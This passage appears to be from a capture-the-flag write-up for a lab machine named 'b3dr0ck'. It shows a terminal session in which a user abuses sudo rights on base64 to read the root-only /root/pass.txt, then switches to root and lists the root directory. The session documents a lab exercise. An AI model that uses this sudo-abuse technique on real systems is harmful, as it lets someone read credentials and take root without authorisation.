 fred@b3dr0ck:~$ sudo /usr/bin/base64 /root/pass.txt
TEZLRUM1MlpLUkNYU1dLWElaVlU0M0tKR05NWFVSSlNMRldWUzUyT1BKQVhVVExOSkpWVTJSQ1dO
QkdYVVJUTEpaS0ZTU1lLCg==
fred@b3dr0ck:~$ su
Password:
root@b3dr0ck:/home/fred# cd /root
root@b3dr0ck:~# ls -las
total 88
4 drwx------ 4 root root 4096 Apr 30 21:52 .
4 drwxr-xr-x 19 root root 4096 Apr 9 20:08 ..
0 lrwxrwxrwx 1 root root 9 Apr 28 06:47 .bash_history -> /dev/null
4 -rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
4 -rw------- 1 root root 73 Apr 11 00:45 pass.txt
4 -rw-r--r-- 1 root root 161 Dec 5 2019 .profile
4 -rw------- 1 root root 38 Apr 29 06:29 root.txt
4 drwx------ 3 root root 4096 Apr 9 20:11 snap
4 drwx------ 2 root root 4096 Apr 29 06:30 .ssh
56 -rw-rw-rw- 1 root root 54143 Apr 30 21:52 .viminfo
root@b3dr0ck:~# cat root.txt
root@b3dr0ck:~#